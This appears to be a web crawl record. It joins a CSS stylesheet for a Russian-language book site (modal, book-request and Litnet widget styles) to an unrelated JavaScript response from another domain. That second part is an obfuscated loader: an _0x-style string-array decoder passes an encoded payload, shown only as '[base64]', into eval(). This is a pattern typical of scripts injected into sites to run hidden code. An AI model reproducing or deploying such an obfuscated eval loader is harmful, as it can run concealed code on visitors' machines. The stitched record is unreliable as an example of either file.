 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-top:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}


.modal {
 display: none; 
 position: fixed; 
 z-index: 1; 
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0,0,0,0.5);
 }
 
 .modal-content {
 background-color: #fff;
 margin: 15% auto;
 padding: 20px;
 border: 1px solid #888;
 width: 80%; 
 }
 
 /* Стили для кнопки закрыть */
 .close {
 color: #aaa;
 float: right;
 font-size: 28px;
 font-weight: bold; 
 }
 
 .close:hover, .close:focus {
 color: black;
 text-decoration: none;
 cursor: pointer;
 }

/*Медиа-запросы*/

@media screen and (max-device-width: 480px) {
.button-container{
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
} 
}

@media screen and (max-device-width: 768px) {
.eBlock-book-page{
display: flex;
flex-direction: column;
} 

.image-book{
padding-top: 7px;
padding-left: 0px;
padding-bottom: 7px;
width: 100%; 
text-align: center;
} 
}

@media (min-width: 976px){
.recommend-book{
width: 22%;
} 
}
@media screen and (max-width: 768px){
.sorting-wrapper select {
display: block;
width: 100%;
margin: 0px 0px 10px 0px !important; 
}
}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 100%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179353
body_size: 1596
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",55,"RYECBrPUD",23,7,38))